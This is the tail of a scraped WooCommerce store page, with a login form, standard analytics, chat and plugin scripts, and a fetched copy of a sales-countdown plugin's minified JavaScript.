						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4d3769da20" /><input type="hidden" name="_wp_http_referer" value="/featured_item/lookbook-summer/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bestdigitalsproducts.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCEP3GV83T" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = 'dce735ec-94c5-42c9-895d-d5a281759494';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260116" id="crisp-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" id="ywpc-footer-js-extra">
/* <![CDATA[ */
var ywpc_footer = {"gmt":"0","is_rtl":"","theme":"Flatsome"};
//# sourceURL=ywpc-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9" id="ywpc-footer-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://bestdigitalsproducts.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="USD";

tvc_h_a=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

tvc_p_a=[];

tvc_pgc=[];

tvc_c_a=[];

if(typeof(user_id_tracking)!=='undefined' && typeof(user_id_tracking) === 'function'){
user_id_tracking();
 }else{
t_userid_call=true;
 }
   

tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"CC-V3-3.6","tvc_cnf":{"t_ee":"on","t_df":false,"t_cID":false,"t_thr":6,"t_uid":true,"t_ip":false,"t_OPTOUT":false,"t_ipa":false,"t_ff":false,"t_cg":false,"t_404":false,"t_adwords":true,"t_fb_pixel":false,"t_ga_optimize":false}};
 });
</script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js



" type="text/javascript" charset="utf-8"></script>


<script>
$(document).on('ready', function() {
$('.regular').slick({
  dots: false,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9
body_size: 429
content:
jQuery(function(t){function c(){location.reload()}t(document).ready(function(t){t(".ywpc-countdown, .ywpc-countdown-loop, .ywpc-countdown-topbar").each(function(){var o=t("input",this).val().split("."),s=t(".ywpc-timer",this),e=s.clone(),w=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"2":"1"),a=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"1":"2"),p=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"2":"0"),n=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"0":"2");t(".ywpc-days"+p,e).text("{d100}"),t(".ywpc-days .ywpc-amount .ywpc-char-1",e).text("{d10}"),t(".ywpc-days"+n,e).text("{d1}"),t(".ywpc-hours"+w,e).text("{h10}"),t(".ywpc-hours"+a,e).text("{h1}"),t(".ywpc-minutes"+w,e).text("{m10}"),t(".ywpc-minutes"+a,e).text("{m1}"),t(".ywpc-seconds"+w,e).text("{s10}"),t(".ywpc-seconds"+a,e).text("{s1}"),s.countdown({until:t.countdown.UTCDate(ywpc_footer.gmt,o[0],o[1],o[2],o[3],o[4]),layout:e.html(),onExpiry:c,padZeroes:!0})})}),t(window).resize(function(){t(".ywpc-sale-bar").each(function(){var c=t(".ywpc-header",this),o=t(".ywpc-bar",this);""!=c.html()?t(this).parent().width()<530?(c.css("width","100%"),o.css("width","100%")):(c.css("width",""),o.css("width","")):o.css("width","100%")});var c=t("body"),o=c.hasClass("ywpc-admin"),s=t(".ywpc-topbar").height(),e=o?t(window).width()>782?32:46:0;if("bottom"==(c.hasClass("ywpc-bottom")?"bottom":"top"))c.css("padding-bottom",s+"px");else switch(c.css("padding-top",s+"px"),ywpc_footer.theme){case"Twenty Fifteen":c.is(".admin-bar")||(c.addClass("admin-bar"),c.append('<div id="wpadminbar"></div>')),t("#wpadminbar").css("height",e+s);break;case"Twenty Fourteen":t("#masthead").css("top",s+e)}}).trigger("resize")});